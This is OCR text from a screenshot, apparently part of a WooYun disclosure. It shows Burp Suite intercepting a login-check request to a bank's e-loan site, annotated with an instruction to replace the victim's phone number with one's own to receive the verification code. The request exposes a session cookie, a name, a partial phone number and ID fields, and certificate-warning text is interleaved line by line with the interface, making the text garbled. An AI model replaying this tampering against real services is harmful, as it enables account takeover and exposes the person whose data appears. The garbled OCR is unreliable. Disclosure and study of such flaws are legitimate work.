 https://eloan.bobcfc.com/person/checkPersonId.do
轻松e贷-...
轻松e贷-...
正在...
此网站的安全证书存在问题。
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
此网站出具的安全证书不是由受信任的
Intercept HTTP history WebSockets history Options
安全证书问题可能显示试图欺骗你或截
Request to https://eloan.bobcfc.com:443 [61.135.232.204]
建议关闭此网页，并且不要继续浏览该
Forward Drop Intercept is on Action Comment this item
单击此处关闭该网页。
Raw Params Headers Hex
继续浏览此网站(不推荐)。
详细信息
POST /person/checkPersonId.do HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=0000Nw8bZGQE1HhuprYQ2J41esh:-1
Host: eloan.bobcfc.com
Content-Length: 197
Connection: Keep-Alive
Cache-Control: no-cache
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
更换成自己的手机，接收验证码
cipCstNo=bGl3ZWk%3D&cipMobile=1861423 01&cipCtfno=FFF7238644B22FFD18772B40542F2D02F603B0CE3E5A950A&cipNameCN=%E6%9D%8E%E5%8D%AB&checkCode=fcmc&cip
Alias=bGl3ZWk%3D&userName=bGl3ZWk%3D&NEW_OLD_FLAG=
www.wooyun.org